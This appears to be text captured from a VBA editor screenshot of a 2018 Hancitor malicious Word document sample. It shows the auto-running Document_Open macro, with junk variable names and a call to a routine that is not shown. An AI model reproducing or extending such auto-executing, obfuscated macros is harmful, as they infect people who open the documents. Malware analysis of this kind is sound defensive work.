 Project - Project
Normal
Project (2018-01-29-Ha
Microsoft Word Objects
ThisDocument
Forms
Modules
References
2018-01-29-Hancitor-maldoc-sample-bofa_pay
Document
Private Sub Document_Open()
Dim age As String
Dim skeptical As Byte
forsake = "parsimoniousness"
grail = "lygaeidae"
eyesonly
juno = 38 + 20
Pmt 0, juno, 14012, 55643, 3
End Sub